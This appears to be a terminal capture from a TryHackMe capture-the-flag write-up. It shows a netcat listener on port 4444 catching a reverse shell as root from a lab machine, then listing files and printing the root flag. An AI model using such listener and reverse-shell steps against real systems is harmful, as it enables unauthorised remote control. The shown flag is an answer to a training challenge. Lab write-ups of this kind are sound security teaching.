 ┌──(kali㉿kali)-[~]
└─$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.9.0.152] from (UNKNOWN) [10.10.225.210] 39280
bash: cannot set terminal process group (24059): Inappropriate ioctl f
bash: no job control in this shell
root@b2r:~# id
id
uid=0(root) gid=0(root) groups=0(root)
root@b2r:~# ls
ls
root.txt
snap
root@b2r:~# cat root.txt
cat root.txt
thm{7b708e5224f666d3562647816ee2a1d4}
root@b2r:~#